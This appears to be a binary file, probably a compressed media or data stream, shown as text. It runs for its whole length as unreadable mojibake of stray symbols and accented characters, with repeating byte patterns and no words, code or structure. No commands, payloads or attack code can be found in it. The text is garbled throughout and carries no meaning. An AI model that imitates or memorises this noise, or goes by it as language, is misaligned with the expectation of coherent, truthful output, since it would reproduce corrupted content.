Ü… ˆŒ šƒ~t¢ëßþŽOuN´F—hûõŸl/áOúY‰™ð¬?žLqê†!LËÐp“¸ÖgÝ|xò¢c Ê0H^6Ãö4Á}E5«C.‚þ×Õu×]u×]u×]u×]u×]u×]u×]u×]u×]uÂÎ †$ò0³‰0ZD;O€"‡eG sà ÐŸÑ m‚¡Í?Õ« \LË>;‚&aïZ…¿  @ ¡€‚%½>%8uuö²Ö BOê‡ˆƒ–à9Wj—ÍWŒM59²f|§ìyƒ1G†À@Q0²DAbÜ5/ªbË¸ €@ûœŽrÁ.nq_ £ p`kóŠÎ0K0 ®%AN×ßt¸½0)žý°df	2ºû« z|)!02{Rf  A./ö„°€xücYG üÚð®Úâ°L™7Ö5ç®ø¬Œý³QMºÉù?xÁgð 	CpÙZp*øëÁâØ.C6×@-äéA¿§€ au›23\ ÔFnó4Mq°Bå->xŸ’é“ÓÀ5@‹‚ÁIô5ªð žÐ€s®-ÈÁ0@…¬ë>¦ãÃH¶/é­& HX( Ç€ $.sæ›'&š4 €@a¼¡µ0·¹’À^G –©Ù‘J!gcÆÆ°]|€€B ( ErÌ'\r §8 `³ uË4ðIp0U%ü_–Còï{L Ø7Ä ƒ \±³C¹¨‚àCÿèÇü XÞúà0ËÂ!—ïþÑ<,bÉ§?üóCV—Wubâ5äÆ5°}œCŠÁpÁõ’ó-}ÁýÅ œäHB ­·Bó0»¨¨ K³Kƒy˜“ïç
`¹ï¨G [ðÀ~EL…Y^Èªrà®&’ôØ˜ºÊGä-“í#R/¯g›D-ƒÆá–@a•Þ÷`¬÷aÀŒ_}§ u¢	V‹?ÇÀuš¢9Á@ÃF8	Fþ[·7fƒNnQD‚I8w$ ™@ihˆ¸KŠAˆ]e&‡­XÂˆ€ jà€   @&áÂí; À  ¹Ñ‹˜b`æÞS`»RFà5çˆE8×ëw‹¨·—AOG Ú)`ïæFž /`]Àn »«< eþ
	à±!@ÕÚA¯O¿¨æ 8 €µŸ]>æ„
­M:E<@ŠÁ52õúeóI
(7c‹,5ë»îM ¶æ0˜¢.déžËÖÀ-z€ €Z5“Iî s ëÀQ˜  ™†·\ßƒî¢Ê} ÊòaÔÐÁè÷4»åzÀ-à ¿þ¥3è>.ŸiRÙ'’Ã.G €ñu:xClPzF¿æßÑ m =ÎÆt+M`È $º:€¼=e0å—‚Â¦Óyæ²1&Žä§Éuÿ#ßõú^žºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀBœ‡3‘È/:ëàÍ„
q•Ë %7T¾Åk5|ÙÍÍ“ÁwX¿ä¡ÐvlD™=
 P>JÍ–   q5Gž’XÈñZG% ÉÅ}˜R zFG ³†´eØ®V˜Ü!Ñ€Z+ÞìZÒ âåò;c¤Â& AN±@<šY€³8 ” Sf@XõD{ à`Ô 0Û"  B)X €`«d’‰sk]ßïx ÎŸÙŸ¼À Ë‡+¹*¨Îœ®O¿N_€7…ÅœÖS-C‚4à°ÄV2Ù-xéƒE¸U¶JVÛD jlšÀ=
   
+ï¹-†7G V ÖZÌø	`(ß»µÔDí­J\¤ò ce_@$«Mã éÄ äítÜR0áÉ @8.	¾6€ôÈ±$Îz+° 
 cUÐÔáÜ€ýó%…Ï»²H¸üh² mpzùºÜ¶V¿€ €M8à 	þTø,á	4²HQð‘ ‡“O›ðì ‡ÌsÁ•€!jIÌ` AdBÌPã‚Ó1(G |D  °#54°`Œ°	æÄvlÇ
ˆ"Ë¿Ê s…Ï6`ÒpQ‡5Ë°uJ è¸€81´ÈàèÉC³°  Þø1À %
 LXl`ÁVa Ôgôb/cø£ÀTáÙ¶ú®—0]Éð³TÀ Á>  €P ôÅüÂ}"ãòÄ"w ¤td€	ç¦FÂ|…EM@–|óˆ®Ö¹0“aÍˆ Õ…¸G “cð%1&„äêù<Wm>0lâìéøgé™ ×P -ÿí8¡P¼Õdý‹b!#Ç(b‡ €¢àÐ¡Êè $: p*kM´D´GÍÐL¤WD¼É]`}7™],”EË^PŸ
Jý)ý€©ˆ¯!g†&'ÁÀsäºlM#ÐÖ?-PÀ6ÚùÖ<° \&’A€G] ¿à`ÖƒwîVô ¯ÙF%R+! õÿG ù?LòÏ UjðTâÈà#p |]àbˆZ•jQ€ú Ï¾·ÿ˜ö‚Ÿ¼ } •5pð÷¡Ò…DÐ0HnÑ¤°ìÍÓÆŽÓ1¥ÅÎjŠõ˜?ð³ù$¢A`z xÞü¼ÊQ%É~dÀ "V9”ü ƒÀÕ˜ð "cV=–OIÉùÒú$õ×]u×]u×]u×]u×]u×]u×]u×]u×]uÂØ ˆd‚ç?Þ¢¢²Q«G ½Dy.éz* eX\âïÜ,H6l @Zû±Æ@–øgÓÜìWLûØ¿xYti¦ÔÐÀTŸ† ð
tP@  ¦KA ( ‚ X&.Ï¡À€0±ûMžm( ”*€x –@ð 
¬!µ šfÈ™ÑÆ©fP†cÍƒ ‘p ÉúW:/”­k<l}[ð  À0*£|ð/:N­ZÄv“ ¾à9ÿƒ¤ùEŒ€
¹G ¸™3rÉ›˜ñ7Næ…°#àÕh]péŽ;¶GžÇã‚í Uó4îäÃp˜à;8NÃí¿×¿9£Û’µsW©1…ŸÁ`
ŸÆ4|z+ð‚Ú†àHÌ×&Åž°Z`<rPgqzæÏ¿äõõÁKhŒt+†ä¥ÁdÏÿ—‘‹¸@¢21gö¶a!Â¦…pûoÌ|À @t€›ì We¦ ZôËw´‘öm &LÚG ’Oñ¨°(½"Üuò8³ø  Ø ¡AR)u®AÇk>ÜÔ•½¬Ž g•G^œ€ïQ¯KOÀ€ @ˆ5¼ðpdíé#`	À?ÂtE‡«ôßûMï B¶Dè,cÐZ€[I7îßÇGÚ¯  ÃpK‚r 4?Â/ÜÍ ˆ”   ,Zlcj‹âsÞ¥†QÔ„ÛÀ™ÿFÆðÅÁgš½iýÇh"›¼Eå‡»¼sÈˆeÀP G  8UiPaƒ„V²“sÀÝÃ
“"s­öýˆ´Ì60ìÁ£7¹F˜
Yÿ >L¼	ñ€¨ûýØ8¸WeÀÑ)eý­ ]ßh¬`Í½#À0ëmìþ2,¡¹fQûõt!z\D
¡2#Ç=ŒÅ¿ KÈYâ¦ZmàzÚj,Q(mßõlˆ®iw¶P%³ö¼5Ö"@È@
­âÕÀcdýh×:¤X•?ß)=²ÚÙþ‹báG ÓZÈž—âgðn.µï}†1´Q$+Mµè‰°Ç|cŽy€Æ»y]?`ž0Áï8ßˆƒL”â®Ú„¨¹ ÓOE¾–«þžºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸[ ›Eêv6jým·{ð ôf;ª Û/~k_8 à  *=0·,K[™þ~*Jø.Ý !´&å-B0© )ÒM™‘#œDY—™Ú>ÀÓs"G Véó?4L/Q\½>‚ :VA…ý@RD]Ñ, "eXP ´W!úLYN;·‡.œjª¾öÌv.4 „‰êŽ 5² oW	H Ê Fp ˜²Øºy³~*s‰£P~’5?€€Ê
 .h &z£í€;í	=`9½À8c÷Ò  €± ôÌ&‘°³ÃÀ ˆ JË [R &]Ø5>˜›Ê3ÿÌ!¥Q	Ÿ¸¯ @p&áøG p "7;ªæšt6  ”ˆ €"	Îàr´AXXêú€€)-ƒ#Ôýß‡S›á•öNNÀadŽDÚiJl`|þ7îÝbî:µÎ*¾¬€?€ @Dßît¹±˜ŒA$[È#QÈs‡\lŒˆìý³ÓV;8‚hOÏÆ @ô,Ý‘0Ù1† Ó¯m*ŒbL
c.‰¸ÒÔÐZS†ìƒRÅäýÓ' ·T@ dùÔÃfìß`ŒG $ÛQQªèÀ åƒ Îà®9‡¿ÿÈx‚^UúáÌ9›äv@žýP&+ß¬JµÞêl+Û~FÚõßeÖ…°åEÏXðÐ.Ô0Ì†°(øÂ@cF€  €=Çâ ÀËÖ[Ù 	r@
Ç5ÔV I ¼ÔÇ«Å¦£¿ubÄ¦€þ\>L:ÍA9PÅb ¾Ñ¶˜0ÄHìÅ†” W óÒº0+8 Vh¸
VE»Çv)†-G ž@è¡c¿óWzÕÍ§ÿú0×ŸÉènƒÿhÞsX CÜü1§ï“n°vŸ^Î‹´/\üKÆú“ú,’q·Â/ÿAÁ€×À6†½Å1(#Ç 1Mx°Ù B-w	KM¿i¥Œ=¯Ok…}„Äìs¡j~õ¸•\NpigÛ uL
…ËÇ¾Ò„§«cV¤¹xlÓn!¤,Ófr²#ýA@ŒHÜª¦v¯„ùÐvG	„±‡G §•Ëw (©¼`G÷À:ÎÍeÖ…²Öà7×Œ•	`Ó0O~›cþ@ÉªhÝ5«´B_ÿ<&™ë»åçÎRPuÚšgÀ ?Å9ÙñKwßüƒW®sPD|Þ–ÿïþÂ.êÐ2‰øxc®)òO¶8õÜÉÑvFššçì¶Ië®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…°ô“!‹×%Øìÿ€êmc`ìG ÚÂ6/ýÂÏàHM0›ãHïW¡bžÆ ÅÓk…AA7Ñž c\N4òªÈb0¡Ò$l€3ÈjCh;ð&G´*ýÃõ¦d§„¡C¶±ÚfM°> +µA³M´ae@ ý®š^P0¡°ƒ†kõñ…qƒÃÐamÿYÀ 8¿Ã9“\«rü?6ÑÑóÖ)Mq±ÛÂ¨üéE¸[ÕÞß(€- É÷À?!äG v °4c)…·ái@\d= a 
‹Â$wëMÿ¹[šyïl,ü R4“ •ïñÀ¥Àf:ÿ·ã…ù kc€Q$Š€" …  h$p @ @<ç³rF±O|l 
UX0ô‰†øNZ_ðáÖà‹ô€–àe\É(·”r@¦aü˜«>P0èÒ k´H÷z@)·d£’-0 õÐäxÇF€IG  ƒÐK R-só_~hK	9ž‰»î´RyÑ\Ÿ…¾N¡b@ ÇVÚ4‡-ÅÒ_š£v	ÝUÅƒÆÂ÷ìoàÎÁªè¨àµoD):ŒºÒÀÿÐ#‰è%èž¦™®x,¬:bñÎ¬Ü &`ä( ‡j.“M tÜôiäþXV˜²  €8Yë!€ù+ (UG?f@ˆ·˜c8”°ðŽãË)ÕåËë>bºiÄƒÆG ô½8ù…É X óÀEƒÁPº&AÞ <|–›’¸˜•½“ñÖb¢ª0n_¶€bef(ÂçÌ"fsó‚ñp Ó© ˜¡øPXç¶fo
0ÇÔ(Æã´fówÀ`¢âSqìÓà›™ü…°¢E *©ƒNùì[ÊÝ}½º@UÉ¡c¸­ÀˆC[·»¯O]u×]u×]u×]u×]u×]u×]u×]u×]u×\G ,àæáOÙþöÍ6€:¯™¢Š=éU\åËÉŠÇ›[~ü ÄAƒ­Kt$;àº&g€ ¶û$0ùõ¸J-Õ	2iàÂN¡ÑƒŠ:Ö” u€`m6XŒÇÒŠ€pÝ˜CÆšQ@î¸óÄ'¹g šÚ7tA&€…û„“T]¾‹ 9c¼„( Â“¤
$P’@‰&  åmK€€©Ðpü?À%Ž²ÐÛ«Ã G ^ô¤N
oåŒ¯¤@sàUÖÎ«'w~à@gÂ¬Sš™16 ÄOp ipv²ÅF2€HÐR€ €\›üÖöÕÀÀe80P\… xsðcëtf:¸À@Öû†c(aÆh °íàÈwL ÇH‘ôN,T*7±MU¢ßµéøÔ\Ã  E šäèsqz”v€ƒûˆ4¢m‹Zo¹ó7Ï›xÀ  6xG .æi‡!€7Æ6m?HÀ,ÒÇ»pA2ªh=|ñ™0HDí'€äF»>Fß´ËwÝé¨ ÛœwUÖð‘&‡oHÿ³cÏ†— °ÿõ¸w(YF ‡¿Yc¶@(?°–óbT…˜™„ Å J"›&ú<QÌN™ìé×÷Ø¤ct^èÈÇÒ¯?ÿÔ(—ágà ÏÐññ„·˜Rp;Ra5¤S`zz[Ýx’Ãv§ G \¦ÿªE¤@4Æ]³$ sJ›ø$Dž¢ ‹¹Sè Ñ s­‚?ï |É„†º¸/ ¥•r$ƒ¥F7³ñ…k ?Âoè5wÂ¤€n| ”\í5—ÆîÏ/»»a=KFÞÛùºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºáu eº€Þ^ß½Ëk_8
   ð•¡@pSV5,JaÄcÜ8À_!¤—G êÈ< +¦2zjØh7ˆEf„à‚’eŽpp}3,˜m~¥ºq1E¦<S/ÉXÄ:/ëÉ ­í” ÅjT3E'g‚`¡Ö¬•û~åƒÝî~ ¨ s0¹©‡Dÿæ±–B­~cP0Xˆð63P­0 ¿¯çî´!nœ¿Ð»‰l×»Á‡™‘-°P€ AÄÜ8°SQ î ä‰4 ¾ ¸  Šø3ØzXüG .O €ƒu1_|ÈO¹ Çý,ñ‚’yÝm¨šý´ôU{Ð%,œ¬7ØfÜ¶€ã+wÙH1"áaâ§ûM±-,¦th³ô‘¸µEC6ƒÖáø®<Wþ*ð_$}~} ›FA·C¡‡¡d ~õIëv™Ïf‚ž
Y÷`ÑŒ@Æ%ÅÎ“!'ÊAWbº	!Ò­H~uù‹±&vÅ·¬¾9^õ|3øÀ @<H¿y/'•™G U¡“1hûk:à&õƒŸCC6c_Àb®ËùýÃ.Œ·5© Aì`?²‹B› ýÅRUIÿ¿5 ‘9|ŸPxs³8#½•-†m]±¥«
yeA÷ú…œ §¤2ž¯eÿ·¿œþßÓ×]u×]u×]u×]u×]u×]u×]u×]u×]u×\s—ýå‡ß¸ à X›4DbõÑ‚Ìˆ€zÝy,ÃbðEÍ• §Ó^I¸(xùG €AýV5®r	ü'F9D7M˜ ‹µ•$¨€L×!uEßÃ@T?~±ý¤‡Ýƒ·!$šj&ÈG79 ¼
K•ZP<  ¨ïBeð±>E)hÌc³X3ƒÔñè1¿wPèÄÛÕïž¼¤‰!ÈÄnªˆ—–ëáu 7€`#îôJ‡=£ž%öñÿàŽdQX.?Äí€0¦ÄÒ @Ÿz|i¦˜lyw=Ã+Œx WG C
ü´?=ã¯Ö~:øëï÷à{ÕÇé¦#þ§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºxeÀ0±¸¨S@EÛëÇ1`­¬œ_¿J„¶ o²ŽÍi‹„NÛt6¦ ðé´±ˆSôáH<¢œÔ)!3p@X<Äƒ‹ ÛãÅ9Ä¯^ã4ÈR
!:2Y‘´Ã!¢Ó*1ÙaÇþö°BÒÃ}åŽô"qx—÷´ˆhG úK‚Ñf?¿ŒÃ(¿¿3†YÃƒÐø$ï@~,Ï»ôˆÀÓô¡n
ïýð¾œÈÒÒ×]u×]u×]u×]u×]u×]u×]u×]u×]u×]<,H 'sDÁ?êâÅý0&”ÊBH¯û<ASÜõ° $öp6®—Øy‰w¡‚yËoÄåk„xòø{t0C–÷¹‚GÁtÞ!Ó):á˜©åÌ)Ÿþƒ;#ÇÖ*ôÉÂÏÅG ‘fBµ^Ï)é³ŸþÿªD$Cƒ †?ïû–%wCXÿüî<ÝÊëiF+¿õ‡¸á.…sÆøý=u×]u×]u×]u×]u×]u×]u×]u×]u×]u×` € Îï¢6.¦¸Øp –—tN
‹áÐ “CqØéic¡«0'á:‹pªÖ×€ÄU€T-Ì|Š¦  ®±ÈV×àM¼2Eô‚ê 	î%‘ÉËj	ÿÀ·L•G  « =@'
«·~±ó  
bÇc2ÒFê^ =wÿà¦”Lª°Þm€Sð‡(q¢†Mñ¥ØW® 1k€¯¨üßÓ¾C .  €*\'©M©G`Før,  PKh[zB»ŠçÕ4C,-'=Ñ¥–}ÊàÅ&T1B0d+P†®*ÞÌ5®;„/”Éç°æ`À¥ÁI?ÓBê¡kG (FZië‰ë°P @E¤ ¦I¹O`ÆEúÅíøÿŠ&SŒq")Î¤‡¿ƒq-…@¿ÇˆÀ}˜Öù Éáì^ä`G˜-4'cÂQÍ  €ð   6<¼™ºUW0§ %!¤’ AM€Q&]¦à”âï„*,ú·‡`Ÿm·ÈÇDÚä-ð \;«á$Ã"~6hTË{ynïÐé‚Q¢U ÞÏÍÖó¾Ñ]…	E‹âÕQûF¦'G ü+—è*(§@á,A^c¿ÄŽç£¸Gâ……pÂÇOÜˆ ¡Ý Î6ôñ5®	Ö~Ð]@ÀÆ}ušã3Ù­·ø¤Wb”0è·5 2EeàˆØ¶¾i€ €4Z¼¶Ã±ÈïóûU«HL"ø>q€Q´ŸýÆ)^þŸ‰ƒ¤k< ¥   ,ûÕ€FûwÔ ,€O`žÁØ‘`á«üf@#B€ëÒÇG ˆnÓA#¿4ÛžC¨"ËŒ1£p( 
qrä€$1Ð@   d°Cn*¯Èx3úŒ‚hŽäÊ£©—Vk —#€ €KD‰3L?›r"; º€†°áåªÏÔ÷ø`w†s K¦/çJè oñ€=©·ÀPŽrÉ;Ï[ÿÀ*©Êu¹Üw|£ÂvÆUÕ6°Ê âÐ1¥—Óöž€Ãy`a*ÿü©Õ.ÁlP @G X[¸™m1ÉÏû» ·Ê =/ÀNÀD	©%ì?¤qÂÔ442
¹©´@  " "PWþp
ŒÁ´×S¤N)˜nç="åú€x”€ÄŠ§ô	Õ ’5†ÐêÈÿk¡Bê ´  ]`:M¹?×øÒ	Á(&mxÉäPE „˜ðø;ÛP­0€BJ›}Š ‚ m8#%Ft ÅÞÛÀ“À 4ì'G š2ƒÓÉä·ý·€„X¥êÕ„pDäëð—š ³€ cüËË'°L'Bfÿff€%â	hXOuyáÔßö dÎB³¨øé¶9wƒÿÞøà"þäÀas|––Ÿÿ'®ºë®ºã°Oû0ÿÖßø@`)"˜Lï€¸=ûaBhŠÆpI+…[ŒÆ’@ÐRdçï‡` €<›±r’G ›MÉ¯ü )iðDí³ÈJ¡ÚQÔIãÄ´/:\cóï€¬d‡{È¸ìÿÀôA~
ñE$éŸ€MýÜ0¬Ÿ4ûð ô5´˜¹13áØ  Ó@\ü¯ä$Î6_ø#1Zu1*×¸Ð¡#åáa3áõI*†à¾ÈžÒf5G Á"¹wÿÀ9ŠcœÅ!
bŸø8ããÈNþºë®ºë®ºë®ºë®G ºë®¸YÀÀ è @ ÿ²0¨.aØŸá¨·þÜ%‚8vw ¬tàëÌz€Ä\Œå›I€ €vÄ µ~íµÞ†P¿<Ù ²F½A- P€ò:¢(;Äƒ’  ˆ  Ë–@#þJÉ ’‹pãh*K§‚È±ƒA”H“ü`‘” ë‚\êþ¶Ò5}YÁuö ˆ¤a  ?9"úÍ  ½ Å%1ÿX+  €M]…ÀÔ¼˜G à=Sc|¯¹y jû>‚„äÔ…( íàùš’.äÑ 0 	kM
ÑhÂb ;¦Á3ÿúd t6ÁwŒ‹-ó%,†À*Æ®¸*Yaàúçþ ÒH÷N@ßÑŠ& „çO0#ÑØ”\è†‰knéÁ{èE-É¯€`Rè/õôm£€1P,ãàá8QáK£T‚Ø7†œ
Ôƒš°B5/ 2ì èM	m"3 °G GaòŒÌÇ‘ƒXH¶Nx `“†nÝ  @ ‘¡¶àmhÁ1Â‚ìôò­ÝmÀÛÁ!!G-0f@3ÀŠp 2¯é"r`˜ÂçÿØdÉ„á0?g~erÊÙi_m’7´’ØÐet ·žT¹ü€øÞ¬£	ø¬ G,Êçc``	FÄ
üÏÜ- ·u(È‡thÞ˜˜zÖ€2ÿ`$àøãëæ$h6‹Ð{?´GÍéG ÿì3€a4†ƒUk9)1-Eˆ|GP@¤k ßÿ_P@(âóÿh¬3dË zy« ÊØ»Ë,ílŒÀ0ÔÙÀÀÇ r„,kÓ¦[…å…×À`0Ò>fs£ÎÒya†œš’QY«€„¢@ÎÔªÜp§Qg¯£-(ä<&Ò‚Â3M  QP¢š{ø²A€[¡b«Û&µ U”€!â\iÜMX®9DG  À)i°:%|¼Ðv-P³ÍjŽ 7¸ñP/V¨<ƒ˜¸")"‰Rj$à¯%Ab¼ÝRþ›jJ—™È~æ¯   &A€3`žì¤Ì7tÃWýÕ-1¸C,|%Ãšt²ËÐ]h9ÈcPrKH
Â#”×«Ž`H…À
[€Ñ^1Q]SÆ¼/HÑˆØlRduŸØÉÂ}Øµu)!{…â¨U‚yçô±Y/@,Ï4G C_N›ÌÎ/é Dßµ4h °›n2 sÞ§O“v,·â÷uð ’eºð­¡"Òg¾XJ&‡ND~"ç^,ÒI˜5h”zî„¬¶iØ_E„Ð‰ƒ¥ ý|qà ±—äÅÀ @LòÀ:½÷#Õ'ÇH˜‡Úišž*á„Æããð–Ê×à±-Fsbøt_=‡Í0F0l[\&®6“€’‘z‰G Á@Á±)1ü­ÿÖ(ŸåãFº˜Ú¯ Hpb˜ pš~›Ú/éÓÿô† :ü$ª*k’q¸2Â»eƒDà†cl<×9¯@$¬äÐZÉm&•­®xšhÑÊ`/„#š

Æ‡="¸S	¬±!“Ìj¦à C˜@GºÎ`$U€‚÷Õ¸ÌauG#š+Zð}Áòp‡nq´ÐéÌq'SÕ(¨x(·È<L\‚ù±x°Á
`RÍ8Øg°G 

B`¶$åû[4ƒ ­ ¾Ú$` ’H¼WA¨À *¡?ïn&“&A€bk‰<J  '§e/rM`  	Õë’ö zi‰Ð¾q_€0 äl …‡»‚1”8ÊÕä,Š[ö1P­3ta”É{.;a> ~£.Ê‰³Ê-®Þä¹À6ŸbhŸhc€~ƒú«m¹ŽÄ2^° %£à2[ØF¯åûî‰ªG Ú¨h@%àh{#0%vÄI§ïaX4’nZ8Ò€„H¥ ÎbîVËMrÙŸ®0 /ôV€ å½???hMíy¸¤Bó¾Ï€ @8$Éé»÷7‡eXín€`ØjºM¿jˆÀ×ï@“¹>ü†³^6›Q¿Nã ˜Yü  
 p Ë°8Žz^Nã-p¤$Ð@›Í=ŸênÈ.Å8B þàÃ[0@½:¥Á	´gG Õùù°®`úo÷¿OH lÇJ]ðêÒ@±tQ*‚K´0 ƒÈ =Ë5·˜õ‚D“I—eàÆ‹Ï¯  8 ÜÅ€>_Ï Y²ê¥Í“×]u×]qøT‹Ó €0¨ Là´nZ Q+ÀŒ“9#¾ÌvÀ€¤î:¿ï0.aÂaÍÝñ¥ tµ€ ŒV"oÿµP
H4Q ?a—TX&´¿¯ú’U€€G °Òÿ¼Ù=n|°Ãø×)ü“ÿÿü €¥6W‘4bà¸D  €9@ @*æ ¦C¨ …G_@gjãƒ`”¾0a Š·•ž—ÓÂ“‰ ‚KJº¯,‹…‘AFSÄeadnÅŸ¨‘ÎuVåp›ÿ[¬jª_ôÿ2©.?õ¿ü %iÖt…ÂD	ž¸à#±ïMRñ@ «[tgm7I¦)«(G ì´l ‚ãXAQC“ªÔ°Nœ&ÔãúŠA/Ò0…4:#uÛÜþ{œ€¬	©‚õ›sÄrG¶ÐuI‚9å	Ï/óÊ‘õœ>œ®¬N¿ø  P)§Ø\ÿÔd›×`> ‚ly—Ý¨!Ræ±>háƒÿ°!gg¦Tâ¡¥Ã÷"Xò ”0D¶ÑM$ €8ÌQ„F>Ñ‰p Rweï`1‰Ànn`ÚgÉ‰˜*ÓG L9Ê¡X“Ygÿ åË‘1xµK›Ø¤i1Ç¤ xä®úÇ~m€ €'ÿ€` Ah—.À1Õ-°Y§lËå?oÐÅ¡ŒOËðe¼èýÿª¤’H’ÿÞäÜýu×]u×]u×]u×]u×\-€  €‚„ 
€nãÒT^Œø…‰´ ;‰%quÄ¤Õ2CØ4oYV>ÁvJI?€»ÜŽ¶KH3ò‡À€v\Ê Ê·€ø òGG  "Š  ƒH =Tt  q 	BY$ä ³mLÍ  € É½H'ÓsÙ› '~ç @ut‘ˆç‚åê€èPoŒ‡6-%ªÌªY9¨g  ,rÇ
Í9Ä#ÓV0 º`ùÈ	’_ÁH –Æ  90¯ø9xÜÈ#÷á@ @È `á,D”E·J-¼  XÁí?Ê@ò` dS  4 çBÆ/c±G À#Û‰‚1ïµì6Í@RÊ
»^Æáž”&ÐÁCjÏ ÂÁtTÝ9@Æ*\±*ˆØ˜ a)	åQ/‡ÿo€*Ô
\0…ÿ½cx¨ÕñkéãfâÆÁuðÀ Ø³¡ªî<Í\è¨?™ÜÈxò  €e,x  Úþÿ®À
ÈÃ¢\Š @Ðñ êåÀþTÐ§j“t’BÈ€(Ðã  | åóÖ	xÆÁšÜÇ¨ÛG ¸’nèà§¤J/4 J¡ðŸ± Î¡  _€ €¾¸©?v;"ÄHëQ¨¢Y.3]mUd¬ .  €å¼¾ '½]À+’5ÎXïjGþ°|õ€ €@«€»Ÿë=  @,”¯ø.Xq.X€!4"1«bÐÝˆe>âŒÈÃå$néÐ²­à  /Õfï`1$´|ù“‰²F ¿Å ,u-
©h&XÝ©™€G  € J°û“dÕÀèèh 0E!€)¶Ù«3|™&Ë†Bê 8 E@cØ”×árJÉˆ””?#U?üÈá¹æc Š–LOî ”ÂŒCù‹ (ç€,‡¤ÙÃƒêŸjg 059‡…Š}5R0 à #ûþ×0T÷Ø|Ádß÷*š:+Q*5nz•t "Î¿†8Ìd(/â.ëT€j˜.ØcŒW½G €    (™Ì`ø.‚½	PÃ¦;ýÙ ¼  Ÿ,Á#L6qõ~©ô£ý²Œ2   A¦•°¼·ƒ¹‚]K Ô@“;!Y÷"X®f’xÚù<O…B D¹`@kc^§Ä  €x ©`ièg›Áˆ¬þDâ¹’ó Af” æÒaë‡Œðwm0Ÿ.8R©c¤	€F$Å!¾#‚?l   GÏ¦	ßÐ‚Æ‚
ýi&G A$ ·<TÜ
¢nîþOH¡Ô ,”cæØ2yŽ ¸úÀAWËþðl(„d€Ÿ¢n4°úD	Ýè@e@VäGG]c*!£aõŸö¤À°N‡—`  GVÍÀÏ…” ¯pÑ‡¨ *2×©fXm/@ÞU$ÜD*dH— ƒœlp_I°ÀÉZ9„ñíè€&ðíÆH]Àt“psü,e¡Y oZàOmlInG HÛ$´´.·ïŒr_  @i‹3–ÀV%ãA?§$™‡ØÈ/ð±“p¬ýÁ¤xÓ€O( z²BXìö±~jl2$hw…64z·©Yš(%)ÿ¶´7k
¹: û:€ žˆs†…T'›“#Ê0k¢) • (\­í¼ ­ž ®­°™ÈÁÁˆ’Ã#1‚ïàg”Ðû#s¨ pÙZÃˆÀÉ$Ã4{¾0‹¼’G Ú¤ÝÐ¨ àÆ›Q0fþ‰ïÛÀ	™ˆŒ¢¿Xb‰'ÆpJ»hGá®zf´iõ<ˆ+HŽOƒ 
zK7¡#¨‘™„d(úå?a xpCª"†“òqžXÀ$«Îñ  ¤ Æ.Œ'ƒû=dö˜ `   š~Á	š[±Ã-hÄ¢àµ-õ“XGój1 |sB¼¿]Àª„ ¹ƒ…ƒ;HÔ¨þa´i°_ Š#  @®G 1ÿMÂº µÏ˜Ÿõ…ï;¡jttÕ•ÉYHÏpÀœ°Ø€bù~ˆ	¡Ð¹NéÚ…§Äaeò× )r°B¯ÒêÀÖô\[ì—,ŒÀA)6!ƒ˜}}k EÅ    i´La
	 ;ÿ2¿·€ %†JÈ?ú3  K€ €E Ãr§£‰¸³Ô¡K¿…6„ð
Q2?ÚÅ ‘‚i¢Q£ð7£·[·ªˆŒ¾P  G  5½*"pÚá-æ1YŒîy®rÈ|L$—MÀc A?‰b1`   B"K*K rÍ€Èà,_ó°ƒÒ ^aàc ˆ  b€kH 0ºà­mÿXd*°î5åþÿ°“*–@=ýWÿæ¬ÌpRýæý–`w±B¡ƒ3~í°€V	ß`8H ’èc,6)õ±N1íM¿ê € €X„4Pø4ã­Q¤'V^ëc G F›LÔÄéÉ²%1Ê&– €<sò©…(}ñÿýl [¼TïÓ epê¼Id §÷p`¥ï•¶ì´áX-æà!•`+F	P”høD‰Z0ÐmŸi§1²ƒÌÀ7]2 XÝ,  /ÒqÌ¨ 'ÿ´	Ê µU	€ýÍ‚9@zËµ€Ïß…±¶3ˆø D!ì>è\Ÿ  @&€ €X;Q­Yr2E‚ÉLG °böxQ5çRü0í2ä \wLHYê 1<±Ý—tï¬:œ¼$`}Æ¥Í‰ípÒ€ÍÄ<£ÔW@ÀmˆÀ¿½tˆ³< ¶Êo¸à }E¨p( @º`fÇZE;¿h?eTR`Xš¡ h‰Ÿ‹WH
Š`€_Î™æöqÌ²áÚ$úë®ºë®ºï¿]u×]u×]u×]u×]u×àG xy"!d<§æÒ`šiˆÜ ÇÙÀ0–ðk#àÐ AïBˆ#Å?¨T1hž€>Räî $Eû†5a&’~	#“mLÀ‚·ð‡k”‘lÉ“ÿ‡ÄGAå#Œ¤©3ðºì @S)¾ŸÆ‚	äbÕÎ  .
{´r r¸$<kŸþæ™‰P¤è/).À Å´ 0Õ«`Zðö•L'Üh	ôŠ	ÜÕÍÒB‘ÃqnG ûeƒA~š`£ˆ0ÿïù£qÝ+Âëè8€G†°5ÈÆ,¢Á!HP3…¿/ìt ¡3ÍB~¿0AÍ(GçŒ kx À;€ €,” 1ÕÏoÑ¢ÚN»´Å3 € é}Ñ@˜&‡$óþ<æ8ýù…×Àx ¶ÖX'µÕ¤É[`ÒðÁê?Ô°qñÇ%`â}wxf`plUøáí6¦‡„°@)&ˆ þPÃÚG `~rn¶|¿ K_€“ÿòÿUx]| `}Ay"%‹F"‹û)€}  Hÿîy­ faAÂØ@òËF†ˆÆz•®Â†c,üÅÀÁ’ƒG­àTÀÅ ´®ÀÛîÆ€ÚL P,:ÃØ€¿¦Ùýÿ‡úEO¯Jvpºø q‹þþ–Ôø3z5(AÝõÚ°_°Pt1 nZCÔE×œ³Ê¡†ê+Vñ"´§Ü„a™UÌG týFõÌð6Ó$ÌKEæ˜  	¤óOQKo,=wÈ ÿÿÎ£ñpºèFAÙJÇÂ &CÿëÃBRÀÒj;†Dä3”Añ]0‡)"ÄêÇ…êÑìƒüÆ¼‘}}¯@ <¬B;÷»¬˜n –È‹êÑüÂÄR‡d -ñKaPK™LËÿû–šÒO®Ä !$’À(H+wØ6Œ“5ëéå€šà@KŠŸã`G L–)%ûu!±±FÞ¶\è
mq²$P€  .,]vl¼*`)bZŒ™€q>pj¤ûÿÿÕ?ø]|H€` q¶›è
